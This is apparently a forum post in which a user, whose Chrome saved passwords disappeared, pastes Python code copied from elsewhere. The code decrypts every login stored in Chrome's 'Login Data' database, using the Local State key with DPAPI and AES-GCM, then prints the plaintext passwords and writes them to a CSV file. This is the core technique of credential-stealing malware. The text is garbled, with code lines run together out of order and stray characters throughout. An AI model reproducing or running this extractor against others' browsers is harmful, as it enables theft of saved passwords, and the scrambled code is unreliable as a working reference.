

The problem is that the code only decrypts those passwords that I re-inserted after all will be deleted. Print("URL: %s\nUser Name: %s\nPassword: %s\n"%(url,username,decrypted_password)) #(4) Use AES algorithm to decrypt the passwordĭecrypted_password = decrypt_password(ciphertext, secret_key) #(3) Filter the initialisation vector & encrypted password from ciphertext If(url!="" and username!="" and ciphertext!=""): #Search user profile or default folder (this is where the encrypted login password is stored)įolders = Ĭhrome_path_login_db = os.path.normpath(r"%s\%s\Login Data"%(CHROME_PATH,folder))Ĭonn = get_db_connection(chrome_path_login_db)Ĭursor.execute("SELECT action_url, username_value, password_value FROM logins")įor index,login in enumerate(cursor.fetchall()): With open('decrypted_password.csv', mode='w', newline='', encoding='utf-8') as decrypt_password_file:Ĭsv_writer = csv.writer(decrypt_password_file, delimiter=',')Ĭsv_writer.writerow() Print(" Chrome database cannot be found") py2(chrome_path_login_db, "Loginvault.db") Please check.")ĭef get_db_connection(chrome_path_login_db): Print(" Unable to decrypt, Chrome version <80 not supported. #(4) Build the cipher to decrypt the ciphertextĬipher = generate_cipher(secret_key, initialisation_vector)ĭecrypted_pass = decrypt_payload(cipher, encrypted_password) #(3-b) Get encrypted password by removing suffix bytes (last 16 bits) #(3-a) Initialisation vector for AES decryption Return AES.new(aes_key, AES.MODE_GCM, iv)ĭef decrypt_password(ciphertext, secret_key): Print(" Chrome secretkey cannot be found") Secret_key = win32crypt.CryptUnprotectData(secret_key, None, None, None, 0) Secret_key = base64.b64decode(local_state) With open( CHROME_PATH_LOCAL_STATE, "r", encoding='utf-8') as f:

#(1) Get secretkey from chrome local state I have now copied and pasted (from this link: ) the following python code: import osĬHROME_PATH_LOCAL_STATE = os.path.normpath(r"%s\AppData\Local\Google\Local State"%(os.environ))ĬHROME_PATH = os.path.normpath(r"%s\AppData\Local\Google\Chrome\User Data"%(os.environ))
#GOOGLE CHROME LOGIN HOW TO#
I have managed to convert the passwords to cipher text using the code in this link: but not knowing how to continue. I analyzed the "Login Data" file with DB Browser SQLite and I see the password value in BLOB format. Researching on the internet I have used the Chromepassview and it only showed me the usernames and not the passwords. Look for my passwords in Settings-> Autocomplete-> Passwords and nothing, they weren't there! I did not delete anything, not even cookies. It happens that suddenly one day the autocomplete of Google Chrome stopped working.


 0 kommentar(er)
0 kommentar(er)
